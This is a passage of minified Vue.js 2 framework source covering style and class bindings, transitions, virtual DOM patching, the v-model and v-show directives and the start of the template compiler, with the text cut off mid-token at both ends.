t?io(t):t}var so,ao=/^--/,co=/\s*!important$/,lo=function(t,e,n){if(ao.test(e))t.style.setProperty(e,n);else if(co.test(n))t.style.setProperty(P(e),n.replace(co,""),"important");else{var i=ho(e);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)t.style[i]=n[o];else t.style[i]=n}},uo=["Webkit","Moz","ms"],ho=x((function(t){if(so=so||document.createElement("div").style,"filter"!==(t=C(t))&&t in so)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<uo.length;n++){var i=uo[n]+e;if(i in so)return i}}));function po(t,e){var n=e.data,i=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(i.staticStyle)&&o(i.style))){var s,a,c=e.elm,l=i.staticStyle,u=i.normalizedStyle||i.style||{},h=l||u,d=ro(e.data.style)||{};e.data.normalizedStyle=r(d.__ob__)?A({},d):d;var p=function(t,e){for(var n,i={},o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=oo(o.data))&&A(i,n);(n=oo(t.data))&&A(i,n);for(var r=t;r=r.parent;)r.data&&(n=oo(r.data))&&A(i,n);return i}(e);for(a in h)o(p[a])&&lo(c,a,"");for(a in p)(s=p[a])!==h[a]&&lo(c,a,null==s?"":s)}}var fo={create:po,update:po},mo=/\s+/;function _o(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mo).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function vo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(mo).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",i=" "+e+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function go(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&A(e,yo(t.name||"v")),A(e,t),e}return"string"==typeof t?yo(t):void 0}}var yo=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),bo=W&&!X,xo="transition",wo="animation",Co="transition",Lo="transitionend",To="animation",Po="animationend";bo&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Co="WebkitTransition",Lo="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(To="WebkitAnimation",Po="webkitAnimationEnd"));var Oo=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function So(t){Oo((function(){Oo(t)}))}function Ao(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),_o(t,e))}function ko(t,e){t._transitionClasses&&g(t._transitionClasses,e),vo(t,e)}function Mo(t,e,n){var i=jo(t,e),o=i.type,r=i.timeout,s=i.propCount;if(!o)return n();var a=o===xo?Lo:Po,c=0,l=function(){t.removeEventListener(a,u),n()},u=function(e){e.target===t&&++c>=s&&l()};setTimeout((function(){c<s&&l()}),r+1),t.addEventListener(a,u)}var Eo=/\b(transform|all)(,|$)/;function jo(t,e){var n,i=window.getComputedStyle(t),o=(i[Co+"Delay"]||"").split(", "),r=(i[Co+"Duration"]||"").split(", "),s=zo(o,r),a=(i[To+"Delay"]||"").split(", "),c=(i[To+"Duration"]||"").split(", "),l=zo(a,c),u=0,h=0;return e===xo?s>0&&(n=xo,u=s,h=r.length):e===wo?l>0&&(n=wo,u=l,h=c.length):h=(n=(u=Math.max(s,l))>0?s>l?xo:wo:null)?n===xo?r.length:c.length:0,{type:n,timeout:u,propCount:h,hasTransform:n===xo&&Eo.test(i[Co+"Property"])}}function zo(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Io(e)+Io(t[n])})))}function Io(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function $o(t,e){var n=t.elm;r(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=go(t.data.transition);if(!o(i)&&!r(n._enterCb)&&1===n.nodeType){for(var s=i.css,a=i.type,l=i.enterClass,u=i.enterToClass,h=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,m=i.appearActiveClass,_=i.beforeEnter,v=i.enter,g=i.afterEnter,y=i.enterCancelled,b=i.beforeAppear,x=i.appear,w=i.afterAppear,C=i.appearCancelled,L=i.duration,T=Je,P=Je.$vnode;P&&P.parent;)T=P.context,P=P.parent;var O=!T._isMounted||!t.isRootInsert;if(!O||x||""===x){var S=O&&d?d:l,A=O&&m?m:h,k=O&&p?p:u,M=O&&b||_,E=O&&"function"==typeof x?x:v,j=O&&w||g,z=O&&C||y,I=f(c(L)?L.enter:L),B=!1!==s&&!X,N=Zo(E),Z=n._enterCb=$((function(){B&&(ko(n,k),ko(n,A)),Z.cancelled?(B&&ko(n,S),z&&z(n)):j&&j(n),n._enterCb=null}));t.data.show||ce(t,"insert",(function(){var e=n.parentNode,i=e&&e._pending&&e._pending[t.key];i&&i.tag===t.tag&&i.elm._leaveCb&&i.elm._leaveCb(),E&&E(n,Z)})),M&&M(n),B&&(Ao(n,S),Ao(n,A),So((function(){ko(n,S),Z.cancelled||(Ao(n,k),N||(No(I)?setTimeout(Z,I):Mo(n,a,Z)))}))),t.data.show&&(e&&e(),E&&E(n,Z)),B||N||Z()}}}function Bo(t,e){var n=t.elm;r(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=go(t.data.transition);if(o(i)||1!==n.nodeType)return e();if(!r(n._leaveCb)){var s=i.css,a=i.type,l=i.leaveClass,u=i.leaveToClass,h=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,m=i.afterLeave,_=i.leaveCancelled,v=i.delayLeave,g=i.duration,y=!1!==s&&!X,b=Zo(p),x=f(c(g)?g.leave:g),w=n._leaveCb=$((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ko(n,u),ko(n,h)),w.cancelled?(y&&ko(n,l),_&&_(n)):(e(),m&&m(n)),n._leaveCb=null}));v?v(C):C()}function C(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),y&&(Ao(n,l),Ao(n,h),So((function(){ko(n,l),w.cancelled||(Ao(n,u),b||(No(x)?setTimeout(w,x):Mo(n,a,w)))}))),p&&p(n,w),y||b||w())}}function No(t){return"number"==typeof t&&!isNaN(t)}function Zo(t){if(o(t))return!1;var e=t.fns;return r(e)?Zo(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Ro(t,e){!0!==e.data.show&&$o(e)}var Do=function(t){var e,n,i={},c=t.modules,l=t.nodeOps;for(e=0;e<ei.length;++e)for(i[ei[e]]=[],n=0;n<c.length;++n)r(c[n][ei[e]])&&i[ei[e]].push(c[n][ei[e]]);function u(t){var e=l.parentNode(t);r(e)&&l.removeChild(e,t)}function h(t,e,n,o,a,c,u){if(r(t.elm)&&r(c)&&(t=c[u]=yt(t)),t.isRootInsert=!a,!function(t,e,n,o){var a=t.data;if(r(a)){var c=r(t.componentInstance)&&a.keepAlive;if(r(a=a.hook)&&r(a=a.init)&&a(t,!1),r(t.componentInstance))return d(t,e),p(n,t.elm,o),s(c)&&function(t,e,n,o){for(var s,a=t;a.componentInstance;)if(r(s=(a=a.componentInstance._vnode).data)&&r(s=s.transition)){for(s=0;s<i.activate.length;++s)i.activate[s](ti,a);e.push(a);break}p(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var h=t.data,m=t.children,_=t.tag;r(_)?(t.elm=t.ns?l.createElementNS(t.ns,_):l.createElement(_,t),g(t),f(t,m,e),r(h)&&v(t,e),p(n,t.elm,o)):s(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,o)):(t.elm=l.createTextNode(t.text),p(n,t.elm,o))}}function d(t,e){r(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,_(t)?(v(t,e),g(t)):(Qn(t),e.push(t))}function p(t,e,n){r(t)&&(r(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function f(t,e,n){if(Array.isArray(e))for(var i=0;i<e.length;++i)h(e[i],n,t.elm,null,!0,e,i);else a(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function _(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return r(t.tag)}function v(t,n){for(var o=0;o<i.create.length;++o)i.create[o](ti,t);r(e=t.data.hook)&&(r(e.create)&&e.create(ti,t),r(e.insert)&&n.push(t))}function g(t){var e;if(r(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)r(e=n.context)&&r(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;r(e=Je)&&e!==t.context&&e!==t.fnContext&&r(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function y(t,e,n,i,o,r){for(;i<=o;++i)h(n[i],r,t,e,!1,n,i)}function b(t){var e,n,o=t.data;if(r(o))for(r(e=o.hook)&&r(e=e.destroy)&&e(t),e=0;e<i.destroy.length;++e)i.destroy[e](t);if(r(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function x(t,e,n){for(;e<=n;++e){var i=t[e];r(i)&&(r(i.tag)?(w(i),b(i)):u(i.elm))}}function w(t,e){if(r(e)||r(t.data)){var n,o=i.remove.length+1;for(r(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,o),r(n=t.componentInstance)&&r(n=n._vnode)&&r(n.data)&&w(n,e),n=0;n<i.remove.length;++n)i.remove[n](t,e);r(n=t.data.hook)&&r(n=n.remove)?n(t,e):e()}else u(t.elm)}function C(t,e,n,i){for(var o=n;o<i;o++){var s=e[o];if(r(s)&&ni(t,s))return o}}function L(t,e,n,a,c,u){if(t!==e){r(e.elm)&&r(a)&&(e=a[c]=yt(e));var d=e.elm=t.elm;if(s(t.isAsyncPlaceholder))r(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(s(e.isStatic)&&s(t.isStatic)&&e.key===t.key&&(s(e.isCloned)||s(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,f=e.data;r(f)&&r(p=f.hook)&&r(p=p.prepatch)&&p(t,e);var m=t.children,v=e.children;if(r(f)&&_(e)){for(p=0;p<i.update.length;++p)i.update[p](t,e);r(p=f.hook)&&r(p=p.update)&&p(t,e)}o(e.text)?r(m)&&r(v)?m!==v&&function(t,e,n,i,s){for(var a,c,u,d=0,p=0,f=e.length-1,m=e[0],_=e[f],v=n.length-1,g=n[0],b=n[v],w=!s;d<=f&&p<=v;)o(m)?m=e[++d]:o(_)?_=e[--f]:ni(m,g)?(L(m,g,i,n,p),m=e[++d],g=n[++p]):ni(_,b)?(L(_,b,i,n,v),_=e[--f],b=n[--v]):ni(m,b)?(L(m,b,i,n,v),w&&l.insertBefore(t,m.elm,l.nextSibling(_.elm)),m=e[++d],b=n[--v]):ni(_,g)?(L(_,g,i,n,p),w&&l.insertBefore(t,_.elm,m.elm),_=e[--f],g=n[++p]):(o(a)&&(a=ii(e,d,f)),o(c=r(g.key)?a[g.key]:C(g,e,d,f))?h(g,i,t,m.elm,!1,n,p):ni(u=e[c],g)?(L(u,g,i,n,p),e[c]=void 0,w&&l.insertBefore(t,u.elm,m.elm)):h(g,i,t,m.elm,!1,n,p),g=n[++p]);d>f?y(t,o(n[v+1])?null:n[v+1].elm,n,p,v,i):p>v&&x(e,d,f)}(d,m,v,n,u):r(v)?(r(t.text)&&l.setTextContent(d,""),y(d,null,v,0,v.length-1,n)):r(m)?x(m,0,m.length-1):r(t.text)&&l.setTextContent(d,""):t.text!==e.text&&l.setTextContent(d,e.text),r(f)&&r(p=f.hook)&&r(p=p.postpatch)&&p(t,e)}}}function T(t,e,n){if(s(n)&&r(t.parent))t.parent.data.pendingInsert=e;else for(var i=0;i<e.length;++i)e[i].data.hook.insert(e[i])}var P=m("attrs,class,staticClass,staticStyle,key");function O(t,e,n,i){var o,a=e.tag,c=e.data,l=e.children;if(i=i||c&&c.pre,e.elm=t,s(e.isComment)&&r(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(r(c)&&(r(o=c.hook)&&r(o=o.init)&&o(e,!0),r(o=e.componentInstance)))return d(e,n),!0;if(r(a)){if(r(l))if(t.hasChildNodes())if(r(o=c)&&r(o=o.domProps)&&r(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var u=!0,h=t.firstChild,p=0;p<l.length;p++){if(!h||!O(h,l[p],n,i)){u=!1;break}h=h.nextSibling}if(!u||h)return!1}else f(e,l,n);if(r(c)){var m=!1;for(var _ in c)if(!P(_)){m=!0,v(e,n);break}!m&&c.class&&oe(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,a){if(!o(e)){var c,u=!1,d=[];if(o(t))u=!0,h(e,d);else{var p=r(t.nodeType);if(!p&&ni(t,e))L(t,e,d,null,null,a);else{if(p){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),s(n)&&O(t,e,d))return T(e,d,!0),t;c=t,t=new mt(l.tagName(c).toLowerCase(),{},[],void 0,c)}var f=t.elm,m=l.parentNode(f);if(h(e,d,f._leaveCb?null:m,l.nextSibling(f)),r(e.parent))for(var v=e.parent,g=_(e);v;){for(var y=0;y<i.destroy.length;++y)i.destroy[y](v);if(v.elm=e.elm,g){for(var w=0;w<i.create.length;++w)i.create[w](ti,v);var C=v.data.hook.insert;if(C.merged)for(var P=1;P<C.fns.length;P++)C.fns[P]()}else Qn(v);v=v.parent}r(m)?x([t],0,0):r(t.tag)&&b(t)}}return T(e,d,u),e.elm}r(t)&&b(t)}}({nodeOps:Xn,modules:[fi,wi,Qi,no,fo,W?{create:Ro,activate:Ro,remove:function(t,e){!0!==t.data.show?Bo(t,e):e()}}:{}].concat(ui)});X&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ko(t,"input")}));var Fo={inserted:function(t,e,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ce(n,"postpatch",(function(){Fo.componentUpdated(t,e,n)})):Ho(t,e,n.context),t._vOptions=[].map.call(t.options,Wo)):("textarea"===n.tag||Kn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",qo),t.addEventListener("compositionend",Go),t.addEventListener("change",Go),X&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ho(t,e,n.context);var i=t._vOptions,o=t._vOptions=[].map.call(t.options,Wo);o.some((function(t,e){return!z(t,i[e])}))&&(t.multiple?e.value.some((function(t){return Vo(t,o)})):e.value!==e.oldValue&&Vo(e.value,o))&&Ko(t,"change")}}};function Ho(t,e,n){Uo(t,e,n),(J||Y)&&setTimeout((function(){Uo(t,e,n)}),0)}function Uo(t,e,n){var i=e.value,o=t.multiple;if(!o||Array.isArray(i)){for(var r,s,a=0,c=t.options.length;a<c;a++)if(s=t.options[a],o)r=I(i,Wo(s))>-1,s.selected!==r&&(s.selected=r);else if(z(Wo(s),i))return void(t.selectedIndex!==a&&(t.selectedIndex=a));o||(t.selectedIndex=-1)}}function Vo(t,e){return e.every((function(e){return!z(e,t)}))}function Wo(t){return"_value"in t?t._value:t.value}function qo(t){t.target.composing=!0}function Go(t){t.target.composing&&(t.target.composing=!1,Ko(t.target,"input"))}function Ko(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Jo(t){return!t.componentInstance||t.data&&t.data.transition?t:Jo(t.componentInstance._vnode)}var Xo={model:Fo,show:{bind:function(t,e,n){var i=e.value,o=(n=Jo(n)).data&&n.data.transition,r=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;i&&o?(n.data.show=!0,$o(n,(function(){t.style.display=r}))):t.style.display=i?r:"none"},update:function(t,e,n){var i=e.value;!i!=!e.oldValue&&((n=Jo(n)).data&&n.data.transition?(n.data.show=!0,i?$o(n,(function(){t.style.display=t.__vOriginalDisplay})):Bo(n,(function(){t.style.display="none"}))):t.style.display=i?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,i,o){o||(t.style.display=t.__vOriginalDisplay)}}},Yo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Qo(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Qo(Ve(e.children)):t}function tr(t){var e={},n=t.$options;for(var i in n.propsData)e[i]=t[i];var o=n._parentListeners;for(var r in o)e[C(r)]=o[r];return e}function er(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var nr=function(t){return t.tag||me(t)},ir=function(t){return"show"===t.name},or={name:"transition",props:Yo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(nr)).length){var i=this.mode,o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var r=Qo(o);if(!r)return o;if(this._leaving)return er(t,o);var s="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?s+"comment":s+r.tag:a(r.key)?0===String(r.key).indexOf(s)?r.key:s+r.key:r.key;var c=(r.data||(r.data={})).transition=tr(this),l=this._vnode,u=Qo(l);if(r.data.directives&&r.data.directives.some(ir)&&(r.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(r,u)&&!me(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var h=u.data.transition=A({},c);if("out-in"===i)return this._leaving=!0,ce(h,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),er(t,o);if("in-out"===i){if(me(r))return l;var d,p=function(){d()};ce(c,"afterEnter",p),ce(c,"enterCancelled",p),ce(h,"delayLeave",(function(t){d=t}))}}return o}}},rr=A({tag:String,moveClass:String},Yo);function sr(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ar(t){t.data.newPos=t.elm.getBoundingClientRect()}function cr(t){var e=t.data.pos,n=t.data.newPos,i=e.left-n.left,o=e.top-n.top;if(i||o){t.data.moved=!0;var r=t.elm.style;r.transform=r.WebkitTransform="translate("+i+"px,"+o+"px)",r.transitionDuration="0s"}}delete rr.mode;var lr={Transition:or,TransitionGroup:{props:rr,beforeMount:function(){var t=this,e=this._update;this._update=function(n,i){var o=Xe(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,i)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],s=tr(this),a=0;a<o.length;a++){var c=o[a];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(r.push(c),n[c.key]=c,(c.data||(c.data={})).transition=s)}if(i){for(var l=[],u=[],h=0;h<i.length;h++){var d=i[h];d.data.transition=s,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,r)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(sr),t.forEach(ar),t.forEach(cr),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,i=n.style;Ao(n,e),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(Lo,n._moveCb=function t(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(Lo,t),n._moveCb=null,ko(n,e))})}})))},methods:{hasMove:function(t,e){if(!bo)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){vo(n,t)})),_o(n,e),n.style.display="none",this.$el.appendChild(n);var i=jo(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};Cn.config.mustUseProp=En,Cn.config.isReservedTag=Wn,Cn.config.isReservedAttr=kn,Cn.config.getTagNamespace=qn,Cn.config.isUnknownElement=function(t){if(!W)return!0;if(Wn(t))return!1;if(t=t.toLowerCase(),null!=Gn[t])return Gn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Gn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Gn[t]=/HTMLUnknownElement/.test(e.toString())},A(Cn.options.directives,Xo),A(Cn.options.components,lr),Cn.prototype.__patch__=W?Do:M,Cn.prototype.$mount=function(t,e){return function(t,e,n){var i;return t.$el=e,t.$options.render||(t.$options.render=vt),tn(t,"beforeMount"),i=function(){t._update(t._render(),n)},new pn(t,i,M,{before:function(){t._isMounted&&!t._isDestroyed&&tn(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,tn(t,"mounted")),t}(this,t=t&&W?Jn(t):void 0,e)},W&&setTimeout((function(){R.devtools&&rt&&rt.emit("init",Cn)}),0);var ur,hr=/\{\{((?:.|\r?\n)+?)\}\}/g,dr=/[-.*+?^${}()|[\]\/\\]/g,pr=x((function(t){var e=t[0].replace(dr,"\\$&"),n=t[1].replace(dr,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")})),fr={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Ii(t,"class");n&&(t.staticClass=JSON.stringify(n));var i=zi(t,"class",!1);i&&(t.classBinding=i)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},mr={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Ii(t,"style");n&&(t.staticStyle=JSON.stringify(io(n)));var i=zi(t,"style",!1);i&&(t.styleBinding=i)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},_r=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vr=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),gr=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),yr=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,br=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xr="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+D.source+"]*",wr="((?:"+xr+"\\:)?"+xr+")",Cr=new RegExp("^<"+wr),Lr=/^\s*(\/?)>/,Tr=new RegExp("^<\\/"+wr+"[^>]*>"),Pr=/^<!DOCTYPE [^>]+>/i,Or=/^<!\--/,Sr=/^<!\[/,Ar=m("script,style,textarea",!0),kr={},Mr={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Er=/&(?:lt|gt|quot|amp|#39);/g,jr=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,zr=m("pre,textarea",!0),Ir=function(t,e){return t&&zr(t)&&"\n"===e[0]};function $r(t,e){var n=e?jr:Er;return t.replace(n,(function(t){return Mr[t]}))}var Br,Nr,Zr,Rr,Dr,Fr,Hr,Ur,Vr=/^@|^v-on:/,Wr=/^v-|^@|^:|^#/,qr=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Gr=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Kr=/^\(|\)$/g,Jr=/^\[.*\]$/,Xr=/:(.*)$/,Yr=/^:|^\.|^v-bind:/,Qr=/\.[^.\]]+(?=[^\]]*$)/g,ts=/^v-slot(:|$)|^#/,es=/[\r\n]/,ns=/[ \f\t\r\n]+/g,is=x((function(t){return(ur=ur||document.createElement("div")).innerHTML=t,ur.textContent})),os="_empty_";function rs(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:hs(e),rawAttrsMap:{},parent:n,children:[]}}function ss(t,e){var n,i;(i=zi(n=t,"key"))&&(n.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=zi(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Ii(t,"scope"),t.slotScope=e||Ii(t,"slot-scope")):(e=Ii(t,"slot-scope"))&&(t.slotScope=e);var n=zi(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Ai(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var i=$i(t,ts);if(i){var o=ls(i),r=o.name,s=o.dynamic;t.slotTarget=r,t.slotTargetDynamic=s,t.slotScope=i.value||os}}else{var a=$i(t,ts);if(a){var c=t.scopedSlots||(t.scopedSlots={}),l=ls(a),u=l.name,h=l.dynamic,d=c[u]=rs("template",[],t);d.slotTarget=u,d.slotTargetDynamic=h,d.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=d,!0})),d.slotScope=a.value||os,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=zi(t,"name"))}(t),function(t){var e;(e=zi(t,"is"))&&(t.component=e),null!=Ii(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var o=0;o<Zr.length;o++)t=Zr[o](t,e)||t;return function(t){var e,n,i,o,r,s,a,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(i=o=l[e].name,r=l[e].value,Wr.test(i))if(t.hasBindings=!0,(s=us(i.replace(Wr,"")))&&(i=i.replace(Qr,"")),Yr.test(i))i=i.replace(Yr,""),r=Li(r),(c=Jr.test(i))&&(i=i.slice(1,-1)),s&&(s.prop&&!c&&"innerHtml"===(i=C(i))&&(i="innerHTML"),s.camel&&!c&&(i=C(i)),s.sync&&(a=Zi(r,"$event"),c?ji(t,'"update:"+('+i+")",a,null,!1,0,l[e],!0):(ji(t,"update:"+C(i),a,null,!1,0,l[e]),P(i)!==C(i)&&ji(t,"update:"+P(i),a,null,!1,0,l[e])))),s&&s.prop||!t.component&&Hr(t.tag,t.attrsMap.type,i)?Si(t,i,r,l[e],c):Ai(t,i,r,l[e],c);else if(Vr.test(i))i=i.replace(Vr,""),(c=Jr.test(i))&&(i=i.slice(1,-1)),ji(t,i,r,s,!1,0,l[e],c);else{var u=(i=i.replace(Wr,"")).match(Xr),h=u&&u[1];c=!1,h&&(i=i.slice(0,-(h.length+1)),Jr.test(h)&&(h=h.slice(1,-1),c=!0)),Mi(t,i,o,r,h,c,s,l[e])}else Ai(t,i,JSON.stringify(r),l[e]),!t.component&&"muted"===i&&Hr(t.tag,t.attrsMap.type,i)&&Si(t,i,"true",l[e])}(t),t}function as(t){var e;if(e=Ii(t,"v-for")){var n=function(t){var e=t.match(qr);if(e){var n={};n.for=e[2].trim();var i=e[1].trim().replace(Kr,""),o=i.match(Gr);return o?(n.alias=i.replace(Gr,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=i,n}}(e);n&&A(t,n)}}function cs(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function ls(t){var e=t.name.replace(ts,"");return e||"#"!==t.name[0]&&(e="default"),Jr.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function us(t){var e=t.match(Qr);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function hs(t){for(var e={},n=0,i=t.length;n<i;n++)e[t[n].name]=t[n].value;return e}var ds=/^xmlns:NS\d+/,ps=/^NS\d+:/;function fs(t){return rs(t.tag,t.attrsList.slice(),t.parent)}var ms,_s,vs=[fr,mr,{preTransformNode:function(t,e){if("input"===t.tag){var n,i=t.attrsMap;if(!i["v-model"])return;if((i[":type"]||i["v-bind:type"])&&(n=zi(t,"type")),i.type||n||!i["v-bind"]||(n="("+i["v-bind"]+").type"),n){var o=Ii(t,"v-if",!0),r=o?"&&("+o+")":"",s=null!=Ii(t,"v-else",!0),a=Ii(t,"v-else-if",!0),c=fs(t);as(c),ki(c,"type","checkbox"),ss(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+r,cs(c,{exp:c.if,block:c});var l=fs(t);Ii(l,"v-for",!0),ki(l,"type","radio"),ss(l,e),cs(c,{exp:"("+n+")==='radio'"+r,block:l});var u=fs(t);return Ii(u,"v-for",!0),ki(u,":type",n),ss(u,e),cs(c,{exp:o,block:u}),s?c.else=!0:a&&(c.elseif=a),c}}}}],gs={expectHTML:!0,modules:vs,directives:{model:function(t,e,n){var i=e.value,o=e.modifiers,r=t.tag,s=t.attrsMap.type;if(t.component)return Ni(t,i,o),!1;if("select"===r)!function(t,e,n){var i='var 